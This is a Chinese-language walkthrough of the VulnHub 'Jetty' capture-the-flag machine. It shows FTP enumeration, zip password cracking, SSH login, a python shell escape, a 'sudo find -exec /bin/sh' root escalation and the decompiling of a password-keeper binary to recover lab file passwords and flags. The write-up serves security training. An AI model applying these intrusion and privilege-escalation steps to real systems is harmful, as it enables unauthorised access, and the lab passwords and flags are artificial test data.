vulnhub-CTF-Jetty靶机渗透
描述
Aquarium Life SL公司已与您联系,对他们的其中一台机器进行笔测试。他们怀疑他们的一名雇员一直在欺诈售卖假票。他们希望您闯入他的计算机,提升特权并搜索任何证明这种行为的证据。
邮递区号: EsSabad0!
额外的信息:
- 可疑用户名是Squiddie。
- 他负责水族馆的门票销售。
- 启用DHCP时,以太网设置设置为NAT。
- 您应该在VLAN中找到IP。

机器的想法不仅是获得root特权,而且还获得所有证据来证明用户正在欺诈。
难度:我想说这台机器在获得root特权方面是中等的。如果我们考虑所有步骤来获取证据,很难。
1、nmap扫描

得到开放端口21、80、65507,服务分别为ftp、http、ssh

2、ftp匿名登录文件下载
wget -r ftp://192.168.6.136

3、破解zip压缩包密码得到ssh密码
fcrackzip -D -u -p /usr/share/wordlists/rockyou.txt /192.168.6.136/sshpass.zip
查看sshpass.txt:Squ1d4r3Th3B3$t0fTh3W0rLd
4、ssh连接
使用描述中的可疑用户Squiddie登录,这里用Squiddle一直登不上,把大写S改成小写s就可以成功登录了
ssh -p 65507 squiddie@192.168.6.136
5、提权
先用help查看本用户可以运行的命令,非常的少:

但发现可以使用python,可以使用python来运行bash
squiddie:~$ python Python 2.7.15rc1 (default, Apr 15 2018, 21:51:34) [GCC 7.3.0] on linux2 Type "help", "copyright", "credits" or "license" for more information. >>> import os >>> os.system("/bin/bash") squiddie@jetty:~$ ls
然后用sudo -l来查看本用户的权限:

可以看到使用find命令不需要密码,可以通过sudo find来提权:
sudo find . -exec /bin/sh \; -quit
6、信息收集
user.txt:dd69f649f3e5159ddd10b83b56b2dda2 md5解密:2004737969
proof.txt:136d05d01c8af5d3e3520d2c270f91f1 md5解密:836934778
计划任务查看:
at:无
crontab:
# m h dom mon dow command
*/2 * * * * /etc/cron.daily/backup
内容查看:
# cat /etc/cron.daily/backup #!/bin/sh #BACKUP FILES EVERY TWO MINUTES rsync -raz /root/Documents/.docs /var/backups/ chmod 700 /var/backups/.docs
下载.docs文件之后发现里面有一些加密的xlsm文件,和用来保存密钥的password_keeper.exe文件
usage.txt:
Usage: *Linux: wine password_keeper.exe (database.txt must be in the same folder as the password_keeper.exe) *Windows: password_keeper.exe (database.txt must be in the same folder as the password_keeper.exe) This program was compiled using pyinstaller.
使用反编译工具pyinstxtractor进行反编译
python2 ./pyinstxtractor.py ./password_keeper.exe
再通过uncompyle6进行干编译password_keeper.pyc文件
pip install uncompyle
uncompyle6 ./password_keeper.pyc > password.py
查看password.py源代码:
# uncompyle6 version 3.7.4 # Python bytecode 2.7 (62211) # Decompiled from: Python 2.7.18 (default, Apr 20 2020, 20:30:41) # [GCC 9.3.0] # Embedded file name: password_keeper.py from Cryptodome.Cipher import AES import base64 BS = 16 pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS) unpad = lambda s: s[0:-ord(s[(-1)])] def cipher_message(key, message, iv): message = pad(message) key = base64.b64decode(key) obj = AES.new(key, AES.MODE_CBC, iv) ciphertext = obj.encrypt(message) ciphertext = base64.b64encode(ciphertext) return ciphertext def decipher_message(key, ciphertext, iv): ciphertext = base64.b64decode(ciphertext) key = base64.b64decode(key) obj2 = AES.new(key, AES.MODE_CBC, iv) decipher_text = obj2.decrypt(ciphertext) decipher_text = unpad(decipher_text) return decipher_text def generate_key(ciphertext, tag, key, iv): ciphertext = cipher_message(key, ciphertext, iv) print '' print "Now copy this into your database.txt (It's the free version... pay for an automated tool!)" print '' print 'Tag Password' print tag + ' ' + ciphertext def show_keys(database, key, iv): check_permissions = raw_input('Insert password: ') if base64.b64encode(check_permissions) == key: for i in range(len(database[0])): ciphertext = database[1][i] decipher = decipher_message(key, ciphertext, iv) print ' ' print 'Tag: ' + database[0][i] + ' Password: ' + decipher print ' ' else: print '' print 'Tag: Instagram Password: WRONG ' print 'Tag: Facebook Password: PASSWORD ' print 'Tag: SSH Password: TRY ' print 'Tag: root Password: HARDER! ' print '' def read_database(): database = [[], []] f = open('database.txt', 'r') for line in f.readlines(): line = line.strip().split() database[0].append(line[0]) database[1].append(line[1]) f.close() return database def main(): print 'Welcome to the best password keeper ever!' print '__ __ _ _ __ ' print '\\ \\ / /__ __ _| | ___ _ | |/ /___ ___ _ __ ___ _ __ ' print " \\ \\ /\\ / / _ \\/ _` | |/ / | | |_____| ' // _ \\/ _ \\ '_ \\ / _ \\ '__|" print ' \\ V V / __/ (_| | <| |_| |_____| . \\ __/ __/ |_) | __/ | ' print ' \\_/\\_/ \\___|\\__,_|_|\\_\\__, | |_|\\_\\___|\\___| .__/ \\___|_| ' print ' |___/ |_| ' iv = '166fe2294df5d0f3' key = 'N2FlMjE4ZmYyOTI4ZjZiMg==' database = read_database() loop = True while loop: print '' print 'Choose what you want to do: ' print '1) See your passwords!' print '2) Generate a cipher-password' print '3) Close' option = raw_input('Insert your selection here --> ') if option == '1': print '' print 'Showing content of your secret passwords...' print '' show_keys(database, key, iv) print '' returned = raw_input('Press any button to return to the menu...') elif option == '2': print '' print '' title = raw_input('Type the name of the application: ') password = raw_input('Type the password(BEWARE OF SHOULDER SURFING!!!): ') generate_key(password, title, key, iv) print '' print '' returned = raw_input('Press any button to return to the menu...') else: if option == '3': loop = False print '' return 'Bye Byeeeeeeeeeeeee' print '' print '' print 'WHAT? FAILURE TO COMMUNICATE... Reseting connection...' print '' print '' returned = raw_input('Press any button to return to the menu...') if __name__ == '__main__': print main() # okay decompiling ./password_keeper.pyc
可以在main()看到输入1、2、3的功能分别是
1) See your passwords!' 2) Generate a cipher-password' 3) Close'
通过输入之前设定的密码运行函数show_keys,show_keys的会将输入的值与key的base64解码值相比较(N2FlMjE4ZmYyOTI4ZjZiMg==)
如果相等就输出所有xlsx文件的密码

7、证据收集
文件:Accountabilty_not_cooked 密码:co8oiads13kt

文件:AccountabiltyReportMorning-1112018 无密码

文件:MoneyBalance 密码:C5Y0wzGqq4Xw8XGD

文件:Pending_to_erase 密码:1hi2ChHrtkQsUTOc